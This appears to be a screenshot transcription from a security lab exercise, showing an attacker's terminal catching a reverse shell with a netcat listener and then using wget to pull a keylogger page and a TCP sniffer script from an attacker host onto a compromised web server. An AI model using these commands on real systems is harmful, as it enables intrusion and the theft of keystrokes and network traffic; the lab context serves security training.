 [vagrant@attacker:~/attacker$ nc -lvp 9000 ]
Listening on [0.0.0.0] (family 0, port 9000)
Connection from [192.168.33.10] port 9000 [tcp/*] accepted (family 2, sport 5978
7)
Connected
##########
[pwd ]
/app/pages
[wget http://www.attacker.cyexc-attacker:8081/keylogger.html ]
[wget http://www.attacker.cyexc-attacker:8081/tcpSniffer.php ]